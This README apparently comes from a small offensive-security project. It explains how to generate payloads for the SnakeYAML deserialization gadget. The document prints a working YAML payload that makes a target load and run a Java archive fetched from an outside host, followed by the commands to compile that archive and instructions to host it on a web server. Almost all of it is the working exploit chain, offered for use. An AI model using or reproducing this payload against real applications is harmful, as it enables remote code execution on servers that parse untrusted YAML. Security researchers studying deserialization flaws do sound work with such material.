 README.md
A tiny project for generating payloads for the SnakeYAML deserialization gadget (taken from
https://github.com/mbechler/marshalsec):
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://artsploit.com/yaml-payload.jar"]
  ]]
]
Put the java code you want execute into AwesomeScriptEngineFactory.java and compile:
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .
Then place the 'yaml-payload.jar' file in to the web server folder (e.g. artsploit.com/yaml-payload.jar)